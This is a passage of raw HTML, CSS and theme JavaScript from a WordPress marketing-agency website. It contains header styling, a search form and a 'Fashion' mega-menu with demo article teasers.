				
					display: none;
				}.tdi_70_301 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_70_301 .td-read-more{
					display: none;
				}.tdi_70_301 .td-post-author-name{
					display: none;
				}.tdi_70_301 .td-icon-star,
                .tdi_70_301 .td-icon-star-empty,
                .tdi_70_301 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_301 .td-module-comments{
					display: none;
				}.tdi_70_301 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_70_301 .td_module_wrap:hover .td-module-title a,
				.tdi_70_301 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_301 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_301 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_301 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_301 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_70_301 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_301 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_70_301 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_70_301 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_301 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_301 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_301 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_70_301 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_301 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_301 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_301 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_301 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_70_301 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class=tdb-drop-down-search aria-labelledby=td-header-search-button><div class=tdb-drop-down-search-inner><form method=get class=tdb-search-form action="/"><div class=tdb-search-form-inner><input class=tdb-head-search-form-input type=text value="" name=s autocomplete=off /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type=submit><span>Search</span><i class=td-icon-menu-right></i></button></div></form><div class=tdb-aj-search></div></div></div><a href="#" role=button class="tdb-head-search-btn dropdown-toggle" data-toggle=dropdown><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id=tdi_71_aa3 class=tdc-zone><div class="tdc_zone tdi_72_1c1  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset=72>
<style scoped>

/* custom css */
.tdi_72_1c1{
                    min-height: 0;
                }.tdi_72_1c1:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_72_1c1:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_72_1c1{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_71_aa3_rand_style td-element-style"><style>
.tdi_71_aa3_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id=tdi_73_ba3 class="tdc-row stretch_row"><div class="vc_row tdi_74_991  wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>

/* custom css */
.tdi_74_991{
                    min-height: 0;
                }.tdi_74_991,
				.tdi_74_991 .tdc-columns{
				    display: block;
				}.tdi_74_991 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_74_991.tdc-row-content-vert-center,
                    .tdi_74_991.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_74_991.tdc-row-content-vert-bottom,
                    .tdi_74_991.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_74_991.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_74_991.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_76_30b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76_30b{
                    vertical-align: baseline;
                }.tdi_76_30b > .wpb_wrapper,
				.tdi_76_30b > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76_30b > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_76_30b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_77_093 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_77_093>
<style>
/* custom css */
.tdi_77_093{
                    display: inline-block;
                }.tdi_77_093 .tdb-logo-a,
                .tdi_77_093 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_77_093 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_77_093 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_77_093 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_77_093 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_77_093 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_77_093 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_77_093 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_093 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><h1><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="wp-content/uploads/2020/09/np10blue.png" alt="" title=""/></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_78_933 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_78_933 style=" z-index: 999;">
<style>
/* custom css */
.tdi_78_933{
                    display: inline-block;
                }.tdi_78_933 .tdb-menu > li .tdb-menu-sep,
                .tdi_78_933 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78_933 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78_933 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78_933 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78_933 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78_933 .tdb-menu .tdb-normal-menu ul,
                .tdi_78_933 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78_933:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_78_933 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_78_933 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_78_933 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_933 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_933 .tdb-menu > li > a,
                .tdi_78_933 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_78_933 .tdb-menu > li > a,
                .tdi_78_933 .td-subcat-more,
                .tdi_78_933 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_78_933 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_78_933 .tdb-menu > li > a:after,
				.tdi_78_933 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style></style><div id=tdi_78_933 class="td_block_inner td-fix-index"><ul id=menu-td-demo-header-menu-2 class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-163 current_page_item tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="/"><div class=tdb-menu-item-text>News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-169"><a href="#"><div class=tdb-menu-item-text>Fashion</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_81_044 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_81_044>
<style>
/* custom css */
.tdi_81_044 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_81_044 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_81_044 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_81_044 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_81_044:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_81_044:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_81_044.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_81_044.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_81_044 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_81_044 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_81_044 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_81_044 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_81_044 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_81_044 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_81_044 .entry-thumb{
					background-position: center 50%;
				}.tdi_81_044 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_81_044 .td-module-meta-info,
				.ie11 .tdi_81_044 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_81_044 .td-post-vid-time{
					display: block;
				}.tdi_81_044 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_81_044 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_81_044 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_81_044 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_81_044 .td-post-category{
					display: inline-block;
				}.tdi_81_044 .td-post-author-name{
					display: none;
				}.tdi_81_044 .entry-review-stars{
					display: inline-block;
				}.tdi_81_044 .td-icon-star,
                .tdi_81_044 .td-icon-star-empty,
                .tdi_81_044 .td-icon-star-half{
					font-size: 15px;
				}.tdi_81_044 .td-module-comments{
					display: none;
				}.tdi_81_044 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_81_044:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_81_044 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_044 .block-mega-child-cats{
					width: 160px;
				}.tdi_81_044 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_81_044 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81_044 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81_044 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_81_044 .td-module-container:before{
					bottom: -13px;
				}.tdi_81_044 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_044 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_81_044 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_81_044 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_81_044 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_81_044 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81_044 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81_044 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_81_044 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_81_044 .td-module-container:before{
					bottom: -13px;
				}.tdi_81_044 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_81_044 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81_044 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_81_044 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81_044 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81_044 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_81_044 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_81_044=new tdBlock();block_tdi_81_044.id="tdi_81_044";block_tdi_81_044.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_81_044","tdc_css_class_style":"tdi_81_044_rand_style","category_id":"9","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_81_044"}';block_tdi_81_044.td_column_number="3";block_tdi_81_044.block_type="tdb_header_mega_menu";block_tdi_81_044.post_count="4";block_tdi_81_044.found_posts="31";block_tdi_81_044.header_color="";block_tdi_81_044.ajax_pagination_infinite_stop="";block_tdi_81_044.max_num_pages="8";tdBlocksArray.push(block_tdi_81_044);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_81_044" id=tdi_82_4aa data-td_block_id=tdi_81_044 data-td_filter_value="" href="category/fashion/">All</a><a class=mega-menu-sub-cat-tdi_81_044 id=tdi_83_061 data-td_block_id=tdi_81_044 data-td_filter_value=17 href="category/fashion/new-look/">New Look</a><a class=mega-menu-sub-cat-tdi_81_044 id=tdi_84_181 data-td_block_id=tdi_81_044 data-td_filter_value=23 href="category/fashion/street-fashion/">Street Fashion</a><a class=mega-menu-sub-cat-tdi_81_044 id=tdi_85_43b data-td_block_id=tdi_81_044 data-td_filter_value=24 href="category/fashion/style-hunter/">Style Hunter</a><a class=mega-menu-sub-cat-tdi_81_044 id=tdi_86_640 data-td_block_id=tdi_81_044 data-td_filter_value=29 href="category/fashion/vogue/">Vogue</a></div><div class=tdb-mega-modules-wrap><div id=tdi_81_044 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
